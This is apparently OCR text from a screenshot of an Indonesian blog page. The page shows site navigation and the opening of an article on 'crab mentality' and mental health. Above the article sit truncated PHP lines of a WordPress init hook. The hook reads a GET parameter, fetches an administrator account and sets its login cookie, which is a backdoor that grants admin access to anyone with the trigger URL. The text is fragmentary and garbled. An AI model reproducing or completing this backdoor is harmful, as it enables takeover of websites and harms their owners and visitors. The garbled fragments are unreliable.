
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
self g
Artikel
Waspada Crab Mentality: Bahaya Bagi
Kesehatan Mental
Maya Nirmala Sari
Agustus 9, 2024
Apa itu crab mentality? Coba